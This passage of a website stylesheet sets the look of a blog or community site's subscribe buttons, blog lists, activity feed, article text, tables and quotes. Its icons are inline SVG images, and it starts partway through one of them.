13.2 3V6.6c0 1.5 0 3 .1 4.5.1 1.9 3.1 1.9 3 0-.1-1.5-.1-3-.1-4.5v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.2-.5 20.1.4 15.3.3 11 .2-.6-.7.3 6.3c-.2.2-.3.5-.3.9.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.1-2.7 1-4.9 0-.6-.4-.9-1.8-.5z'/%3E%3C/svg%3E") 0 2px no-repeat;
    background-size: 29px 26px;
}

.b-side-blog-info .b-susb-stat .b-item-st-recip:after {
    display: none;
}

.b-susb-inner .b-list-btns {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-susb-inner .b-list-btns li {
    padding: 5px 0;
}

.b-susb-inner .b-list-btns .btn {
    width: 100%;
}

.btn-suscribe span {
    padding: 0 0 0 33px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    line-height: 20px;
}

.btn-suscribe span:after {
    content: '';
    width: 26px;
    height: 25px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M32.7 20H23c-.1-2.6-.1-5.3-.2-7.9-.1-2.2-3.5-2.2-3.4 0 .1 2.6.1 5.3.2 7.9-3 0-6-.1-9-.1-1.8 0-2.2 2.3-.9 3.2.6.5 1.1.6 1.9.6.5 0 .8-.1 1.1-.3 2.3 0 4.7 0 7 .1.1 2.4.1 4.8.2 7.2v.5c0 .4 0 .8.1 1.1.1 2.2 3.5 2.2 3.4 0-.1-2.9-.2-5.8-.2-8.8 3.2 0 6.3.1 9.5.1 2.2-.1 2.2-3.5 0-3.6z'/%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9C40.9 7.1 32.5 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3zm-7.1 17.6c-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 7.5 0 15.6 4.8 16.6 14 0 .4.2.7.5 1 1.1 6-.3 12.4-3.8 16.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 26px 25px;
    left: 0;
    top: -3px;
    position: absolute;
}

.btn-write {
    background: #e6f3ef;
    font-size: 18px;
    color: #27886c;
    line-height: 20px;
    margin: 5px 0 0 0;
    text-decoration: none;
}

.btn-write:hover {
    background: #d8e6e2;
    color: #27886c;
}

.btn-write:active {
    background: #d8e6e2;
    color: #27886c;
}

.b-active-theme {
    padding: 30px 0;
}

.b-active-theme .b-head {
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    font-size: 21px;
    line-height: 25px;
    padding: 0 0 5px 0;
    font-weight: 700;
    letter-spacing: .01em;
}

.b-active-theme-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-active-theme-list > li {
    padding: 19px 0 15px 0;
    border-bottom: 1px solid #e7d8c9;
}

.b-active-theme-list .b-lit-user {
    margin: 0 0 10px 0;
}

.b-active-theme-list .b-theme-head {
    font-size: 21px;
    line-height: 25px;
    font-weight: 600;
    color: #563b37;
    padding: 0;
    margin: 0;
}

.b-active-theme-list .b-theme-head a {
    color: #563b37;
    text-decoration: none;
}

.b-active-theme-list .b-theme-head a:hover {
    color: #27886c;
}

.b-active-theme-list .b-theme-pic {
    margin: 5px 0 10px 0;
}

.b-active-theme-list .b-theme-pic img {
    display: block;
    width: 100%;
    height: auto;
}

.b-list-cblog {
    list-style: none;
    vertical-align: top;
    margin-bottom: 20px;
}

.b-list-cblog > li {
    padding-bottom: 50px;
}

.b-list-cblog .b-inner {
    text-align: center;
}

.b-list-cblog .b-pic {
    position: relative;
    margin: 0 auto 15px auto;
    max-width: 200px;
}

.b-list-cblog .b-pic-link {
    position: absolute;
    top: 0;
    right: 0;
    width: 49px;
    height: 40px;
    border-radius: 50%;
    display: block;
    z-index: 1;
}

.b-list-cblog .b-pic-link > img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.b-sbi-pic > img {
    border-radius: 50%;
    width: 100%;
    height: auto;
}

.b-list-cblog .b-hov-info {
    display: none;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    border-radius: 50%;
    padding: 74px 0 0 0;
    text-align: center;
    opacity: 0;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .15);
}

.b-list-cblog .b-pic-link:hover .b-hov-info {
    opacity: 1;
}

.b-list-cblog .b-hov-info .b-txt {
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    line-height: 20px;
    padding: 52px 0 0 0;
    display: inline-block;
    vertical-align: top;
}

.b-list-cblog .b-pic-link-follow .b-hov-info {
    background: #58ac93;
}

.b-list-cblog .b-pic-link-follow .b-txt {
    border-bottom: 1px solid #8dc3b2;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43 42' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M32.4 18.9c-3.2 0-6.4-.1-9.5-.1-.1-2.7-.1-5.4-.2-8.1-.1-2.3-3.5-2.3-3.4 0 .1 2.7.1 5.4.2 8.1-3 0-6-.1-8.9-.1-1.8 0-2.1 2.3-.9 3.3.6.5 1.1.6 1.9.6.5 0 .8-.1 1.1-.3 2.3 0 4.6 0 7 .1.1 2.4.1 4.9.2 7.3v.5c0 .4 0 .8.1 1.2.1 2.2 3.5 2.3 3.4 0-.1-3-.2-5.9-.2-8.9 3.2 0 6.3.1 9.5.1 1.9-.2 1.9-3.7-.3-3.7z'/%3E%3Cpath class='st0' d='M10.8 4.6C14.7.8 23.2 1.2 28 2.7c4.5 1.4 8.3 4.4 10.7 8.5 5.4 9.4 2.8 22.7-7.5 27.3-8.8 4-20.4 1.5-26-6.6C-.3 24.1.8 13 7.5 6.4c.8-.7-.4-1.9-1.1-1.2-7.4 7.2-8.6 19.5-2.4 28C10.8 42.6 26 45 35.3 38c9.1-6.9 10.1-20.6 3.5-29.6C35.5 3.9 30.4 1.1 25 .3 20.2-.4 13.3-.1 9.6 3.4c-.7.7.4 1.9 1.2 1.2z'/%3E%3C/svg%3E") center 0 no-repeat;
    background-size: 43px 42px;
}

.b-list-cblog .b-name {
    font-size: 21px;
    line-height: 25px;
    color: #563b37;
    font-weight: 600;
    padding: 0 0 12px 0;
}

.b-list-cblog .b-name a {
    color: #563b37;
    text-decoration: none;
}

.b-list-cblog .b-name a:hover {
    color: #58ac93;
}

.b-list-cblog .b-susb-stat {
    margin: 0 0 5px 0;
    display: inline-block;
    vertical-align: top;
}

.b-list-cblog .b-pic-link-unfollow .b-hov-info {
    background: #e75454;
}

.b-list-cblog .b-pic-link-unfollow .b-txt {
    border-bottom: 1px solid #ed8b8b;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43 42' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M27.8 11.8c-2.3 2.2-4.5 4.5-6.8 6.7-2-1.9-3.9-3.7-5.9-5.6-1.6-1.6-4.1.9-2.4 2.4 1.9 1.8 3.9 3.7 5.8 5.5-2.1 2.1-4.2 4.2-6.4 6.3-1.3 1.3.1 3.1 1.7 2.9.8-.1 1.2-.4 1.7-.9.3-.3.5-.7.5-1 1.7-1.6 3.3-3.3 5-4.9 1.8 1.7 3.5 3.4 5.3 5.1l.3.3c.3.3.6.5.9.8 1.7 1.5 4.1-.8 2.4-2.4-2.2-2-4.3-4.1-6.5-6.1 2.2-2.2 4.5-4.4 6.7-6.6 1.7-1.6-.8-4.1-2.3-2.5z'/%3E%3Cpath class='st0' d='M10.8 4.6C14.7.8 23.2 1.2 28 2.7c4.5 1.4 8.3 4.4 10.7 8.5 5.4 9.4 2.8 22.7-7.5 27.3-8.8 4-20.4 1.5-26-6.6C-.3 24.1.8 13 7.5 6.4c.8-.7-.4-1.9-1.1-1.2-7.4 7.2-8.6 19.5-2.4 28C10.8 42.6 26 45 35.3 38c9.1-6.9 10.1-20.6 3.5-29.6C35.5 3.9 30.4 1.1 25 .3 20.2-.4 13.3-.1 9.6 3.4c-.7.7.4 1.9 1.2 1.2z'/%3E%3C/svg%3E") center 0 no-repeat;
    background-size: 43px 42px;
}

.b-list-cblog .btn-go-rec {
    margin: 0;
}

.b-list-cblog .clearfix {
    padding: 0;
}

.b-label-info {
    right: 0;
    top: 15px;
    position: absolute;
    display: table;
    width: 49px;
    height: 40px;
    z-index: 4;
}

.b-label-info i {
    display: table-cell;
    width: 49px;
    height: 40px;
    text-align: center;
    vertical-align: middle;
    padding: 0 0 0 2px;
    background: url("960d268a/images/svg/label-bg-green.svg") no-repeat;
    background-size: 49px 40px;
}
.yellow-label-info i{background: url("960d268a/images/svg/label-bg-yellow.svg") no-repeat !important;}
.red-label-info i{background: url("960d268a/images/svg/label-bg-red.svg") no-repeat;}

.b-label-info i img {
    vertical-align: middle;
}

.b-list-actline {
    list-style: none;
    vertical-align: top;
    margin: 0 0 19px 0;
}

.b-list-actline > li {
    padding: 19px 0 18px 0;
    border-bottom: 1px solid #e7d8c9;
}

.b-list-actline > li:first-child {
    padding-top: 0;
}

.b-list-actline .b-lit-user {
    margin: 0 0 14px 0;
}

.b-list-actline .b-lit-user .b-ava {
    width: 60px;
    padding: 0 10px 0 0;
}

.b-list-actline .b-lit-user .b-user-ava {
    width: 60px;
    height: 60px;
}

.b-list-actline .b-lit-user .b-ava-place {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: block;
    background: #edddcc url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 37px 43px;
    margin: 0 auto;
}

.b-ava-sizes-list .b-ava-place img {max-width: 100%; width: 100%; height: auto;}

.b-list-actline .b-lit-user .b-user-ava {
    position: relative;
}

.b-list-actline .b-lit-user .b-user-ava img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
}

.b-list-actline .b-lit-user .b-user-ava:after {
    content: '';
    width: 60px;
    height: 60px;
    border-radius: 50%;
    left: 0;
    top: 0;
    position: absolute;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .15);
}

.b-list-actline .b-lit-user .b-info {
    vertical-align: middle;
}

.b-list-actline .b-lit-user .b-time {
    display: inline-block;
    vertical-align: top;
}

.b-list-actline .b-box-text {
    font-size: 16px;
    font-style: italic;
    color: #897665;
    line-height: 20px;
    padding: 5px 0 0 0;
}

.b-list-actline .b-box-text a {
    font-style: normal;
    font-weight: 600;
    color: #563b37;
    text-decoration: none;
}

.b-list-actline .b-box-text a:hover {
    color: #58ac93;
}

.b-list-actline .b-item-text {
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
}

.b-list-actline .b-all-its {
    float: none;
    margin: 0;
    font-size: 16px;
}

.b-link-load-more {
    display: block;
    line-height: 20px;
    padding: 10px 5px;
    text-decoration: none;
    font-size: 18px;
    font-weight: 600;
    color: #27886c;
    background: #fff7ec;
    border-radius: 4px;
    text-align: center;
}

.b-link-load-more span {
    color: #27886c;
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    border-bottom: 2px dotted #9bb9ab;
    margin: 0 0 0 31px;
    position: relative;
}

.b-link-load-more span:after {
    content: '';
    width: 24px;
    height: 26px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 37 42.3' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b6a594%7D%3C/style%3E%3Cpath class='st0' d='M36.6 20.8c-.4-1.9-3.3-1.1-2.9.8 3 14.3-14.4 22.7-25.1 14.1-3.5-2.8-6.4-8.8-5.6-13.5C4.4 15 10.6 10 17.7 10.1c0 1 0 2-.1 3 0 1.6-.3 3.7 1.1 4.8 3 2.5 8.5-3.7 10.3-5.5 3.6-3.6.3-7-2.9-9.3-2.6-1.8-8-6-8.3-.2V3c0 1.4-.1 2.7-.1 4.1C9.7 6.8 3 12.2.6 20c-2.1 6.6 1.5 14.4 6.8 18.5 13.1 10 32.7-1.1 29.2-17.7zM25.4 6.4c1.5 1.1 2.4 2.6 1.2 4.2-.7.9-2 1.8-2.8 2.5-.5.4-2.2 2.3-2.9 2.1-.7-.1-.3-2.2-.3-3.1.1-3 .1-6 .2-9.1v-.1c0 .9 3.9 2.8 4.6 3.5z'/%3E%3C/svg%3E") no-repeat;
    background-size: 24px 26px;
    left: -31px;
    top: -3px;
    position: absolute;
}

.b-link-load-more:hover span {
    border-color: transparent;
}

.b-article {
    font-size: 16px;
    line-height: 22px;
    color: #563b37;
    padding: 0 0 25px 0;
}

.b-article p{
    margin-bottom: 15px;
}

.b-article-meta {
    margin: 20px 0;
}

.b-article-meta .b-time {
    float: left;
    font-size: 14px;
    color: #897665;
    line-height: 20px;
}

.b-article-meta .b-bitp-nav {
    float: right;
}

.redactor-editor {
    font-family: 'blogger_sans', sans-serif !important;
}

.b-article .b-text-intro, .redactor-editor p {
    font-size: 18px;
    line-height: 23px;
}

.b-article p img, .b-article img {
    max-width: 100%;
    height: auto !important;
}

.b-article h2, .redactor-editor h2 {
    margin: 0;
    font-size: 24px;
    font-weight: 600;
    color: #563b37;
    line-height: 30px;
    padding: 10px 0;
}

.b-article h3, .redactor-editor h3 {
    margin: 0;
    font-size: 21px;
    font-weight: 600;
    color: #563b37;
    line-height: 25px;
    padding: 10px 0;
}

.b-article h4, .redactor-editor h4 {
    margin: 0;
    font-size: 18px;
    font-weight: 600;
    color: #563b37;
    line-height: 20px;
    padding: 10px 0;
}

.b-article .b-head-table {
    padding: 15px 0 15px 10px;
}

.b-article .table {
    width: 100%;
    margin: 0 0 30px 0;
}

.b-article .table th {
    background: #eeddcc;
    border: none;
    font-size: 16px;
    font-weight: 600;
    color: #563b37;
    line-height: 20px;
    padding: 10px;
}

.b-article .table th span {
    font-weight: 400;
    color: #897665;
    display: block;
}

.b-article .table td {
    padding: 10px;
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    border: none;
}

.b-article .table i {
    font-style: normal;
    font-weight: 600;
    color: #27886c;
}

.b-article .table time {
    font-size: 14px;
    font-weight: 400;
    color: #897665;
}

.b-article .table tr:nth-child(2n+1) td {
    background: #fff7ec;
}

.table-hover > tbody > tr:hover td{
    background-color: #ffefde !important;
}

.b-article .table tr td.active {
    background-color: #dddddd;
}

.b-quote {
    max-width: 570px;
    margin: 30px auto 25px auto;
    position: relative;
    border-top: 2px solid #e5d6c5;
    border-bottom: 2px solid #e5d6c5;
    padding: 20px;
}

.b-quote:after {
    content: '';
    width: 192px;
    height: 13px;
    left: 50%;
    top: -7px;
    position: absolute;
    margin: 0 0 0 -96px;
    background: #fff url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 173 13' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M173 5.2c0-.1-.2-3.6-3.4-4.6-1.5-.5-3-.2-4 .6-.8.6-1.2 1.6-1.1 2.6.1 2 1.6 2.6 2.6 2.6.6 0 1.1-.6 1.1-1.2 0-.7-.5-1.2-1.2-1.2 0 0-.2 0-.2-.4 0-.3.1-.4.2-.6.3-.2.9-.4 1.9-.1 1.6.5 1.7 2.3 1.7 2.5.1 1.3-.8 2.3-1.8 2.8-1.2.7-2.8.8-4.1.7-3.3 0-6.5-.6-9.7-1.6-1.8-.6-3.6-1.4-5.5-2.3-2.7-1.2-5.5-2.5-8.3-3.1-3.7-.7-8.2-.5-11.5 1.8-1.2-1.2-2.8-2.2-4.8-2.8-2.8-.8-5.7-.8-8.1.1-1.1.4-2.1.9-3 1.6-1.2-1.2-2.8-2-4.4-2.4-2.8-.7-5.8.1-8 1.8-1-.7-2.1-1.3-3.4-1.6-1.5-.4-2.9-.5-4.1-.3-2.3.3-4.4 1.3-5.7 2.7-.7.7-1.3 1.5-1.8 2.5-.5-1-1.2-1.8-1.8-2.5C83.2 1.4 81.2.4 78.9.1c-1.2-.2-2.6-.1-4.1.3-1.2.3-2.4.9-3.4 1.6-2.2-1.8-5.2-2.5-8-1.8-1.6.4-3.1 1.2-4.4 2.4-.9-.7-1.9-1.2-3-1.6-2.5-.9-5.4-.9-8.1-.1-2 .6-3.6 1.5-4.8 2.8-3.2-2.2-7.7-2.5-11.4-1.7-2.9.6-5.6 1.8-8.3 3.1-1.9.9-3.7 1.7-5.5 2.3-3.1 1-6.4 1.6-9.7 1.6-1.3 0-2.9-.1-4.1-.8-1-.5-1.9-1.5-1.8-2.9 0-.1.2-2 1.7-2.4 1-.3 1.6-.1 1.9.2.2.2.3.4.2.6 0 .4-.1.4-.1.4-.7-.1-1.2.5-1.2 1.1s.5 1.2 1.1 1.2c.9 0 2.4-.6 2.6-2.6.1-1-.3-2-1.1-2.6-1-.8-2.4-1-4-.6C.3 1.6 0 5.1 0 5.1c-.2 2 .9 4 2.9 5.2 1.7.9 3.6 1 5.3 1 3.5-.1 7-.6 10.3-1.7 1.9-.6 3.9-1.5 5.8-2.4 2.6-1.2 5.2-2.4 7.8-2.9 3.1-.6 6.9-.5 9.6 1.3-.7 1.4-1 3-.8 4.4.2 1.5 1.1 2.6 2.2 2.8.4.2.6.2.9.2.6 0 1.1-.2 1.5-.5.6-.4 1-1.1 1.2-1.9.2-1.1-.3-3.3-.9-4.2-.3-.4-.5-.8-.8-1.1.9-.9 2.2-1.6 3.7-2 2.3-.7 4.7-.7 6.7 0 .8.3 1.5.7 2.2 1.2-.3.5-.6.9-.8 1.5-.7 1.6-.8 3.2-.3 4.5.4.9 1.1 1.7 2 2.1.8.4 1.6.4 2.4.1.8-.3 1.4-.9 1.7-1.8.4-1.3.3-2.9-.3-4.2-.4-.9-.9-1.7-1.5-2.4.9-.8 2-1.4 3.2-1.7 2-.5 4.1 0 5.8 1.2-.5.6-.9 1.3-1.1 2-.2.7-.3 1.9-.3 2.5.1.8.4 1.6 1.1 2.2.6.5 1.3.8 2 .8h.5c.9-.1 1.6-.7 2-1.5-.1-.3 0-.4 0-.6 0-.1.1-.2.1-.3.4-1.7-.2-3.6-1.1-5 .7-.5 1.5-.9 2.3-1.1 1.2-.3 2.3-.4 3.2-.3 1.8.3 3.4 1 4.4 2 1 1 1.8 2 2.1 4.1.1.7.7 1.1 1.3 1h.2c.6.1 1.2-.4 1.3-1 .2-2.1 1-3 2.1-4.1 1-1 2.6-1.8 4.4-2 .9-.1 2 0 3.2.3.9.2 1.7.6 2.3 1.1-.9 1.4-1.5 3.3-1.1 5 .2.1.3.2.3.3 0 .2 0 .4.1.5.5.8 1.2 1.4 2 1.5h.5c.7 0 1.4-.3 2-.8.6-.6 1-1.4 1.1-2.2 0-.6-.1-1.8-.3-2.5-.3-.7-.6-1.4-1.1-2 1.6-1.2 3.8-1.7 5.8-1.2 1.2.3 2.3.9 3.2 1.7-.6.7-1.1 1.5-1.5 2.4-.6 1.4-.7 3-.2 4.1.3.9.9 1.5 1.7 1.8.7.3 1.6.3 2.4-.1.9-.4 1.7-1.2 2-2.1.5-1.3.4-2.9-.3-4.5-.2-.5-.5-1-.8-1.5.7-.5 1.4-.9 2.2-1.2 2-.7 4.4-.7 6.7 0 1.5.5 2.8 1.2 3.7 2-.3.3-.6.7-.8 1.1-.6 1-1.1 3.1-.9 4.2.1.8.5 1.5 1.2 1.9.4.3 1 .5 1.5.5.3 0 .5 0 .8-.1 1.2-.3 2-1.4 2.2-2.8.2-1.5-.1-3-.8-4.4 2.7-1.8 6.5-2 9.6-1.3 2.6.5 5.2 1.7 7.8 2.9 1.9.9 3.8 1.8 5.8 2.4 3.3 1.1 6.8 1.7 10.3 1.7 1.7 0 3.6-.1 5.3-1 1.9-1 3-3 2.8-5zM44.4 10.3c0 .1-.1.2-.2.3-.1.1-.3.1-.5 0s-.4-.4-.5-.9c-.1-.8 0-1.6.3-2.4.1.1.2.2.3.4.3.5.7 2 .6 2.6zm16-.4c-.1.3-.3.4-.4.5-.2.1-.4 0-.6 0-.3-.1-.6-.5-.8-.8-.4-.9 0-2.1.3-2.7.1-.3.2-.5.4-.8.4.5.7 1 .9 1.5.3.8.4 1.8.2 2.3zm11-1c-.2 0-.3 0-.5-.2s-.3-.4-.3-.6c0-.4.1-1.3.2-1.5.1-.4.3-.7.5-1 .5.9.7 2 .5 2.8v.2c0 .1-.2.3-.4.3zm31-.8c0 .2-.1.4-.3.6-.2.1-.3.2-.5.2s-.3-.2-.4-.3v-.2c-.2-.8 0-1.9.5-2.8.2.3.4.7.5 1 .1.2.2 1.1.2 1.5zm12 1.5c-.1.3-.4.7-.8.8-.2.1-.4.1-.6 0-.1-.1-.3-.2-.4-.5-.2-.6-.2-1.5.2-2.3.2-.5.5-1.1.9-1.5.1.2.3.5.4.8.3.6.7 1.7.3 2.7zm15.4.1c-.1.5-.3.8-.5.9-.1 0-.3.1-.5 0-.1-.1-.1-.2-.2-.3-.1-.5.3-2.1.6-2.6.1-.1.2-.3.3-.4.3.8.4 1.6.3 2.4z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 173px 13px;
}

.b-quote q {
    display: block;
    font-size: 21px;
    line-height: 25px;
    font-style: italic;
    color: #563b37;
    font-weight: 400;
    padding: 0 0 10px 0;
    margin: 0;
}

.b-quote q:after, .b-quote q:before {
    display: none;
}

.b-quote .b-quote-source {
    color: #897665;
    font-style: italic;
    font-size: 16px;
    line-height: 20px;
}

.b-article ul, .redactor-editor ul {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-article ul li, .redactor-editor ul li {
    position: relative;
    line-height: 20px;
    padding: 0 0 10px 12px;
}

.b-article ul li:after, .redactor-editor ul li:after {
    content: '';
    width: 5px;
    height: 5px;
    background: #b5a493;
    left: 0;
    top: 8px;
    position: absolute;
    border-radius: 50%;
}

.b-article ol, .redactor-editor ol {
    list-style: none;
    vertical-align: top;
    padding: 5px 0 20px 0;
    margin: 0;
    counter-reset: mcounter;
}

